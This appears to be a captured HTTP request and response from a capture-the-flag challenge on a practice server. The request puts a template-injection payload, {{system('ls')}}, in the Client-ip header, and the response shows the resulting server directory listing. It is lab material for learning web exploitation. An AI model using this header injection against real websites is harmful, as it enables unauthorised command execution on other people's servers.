 Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:26669
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:26669/hint.php
Client-ip: {{system('ls')}}
Connection: close
Cookie: _ga=GA1.2.968042048.1590590306
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group
log">
<label><h2>Your
IP is : bootstrap
css
flag.php
header.php
hint.php
img
index.php
jquery
libs
templates_c
templates_c
</h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>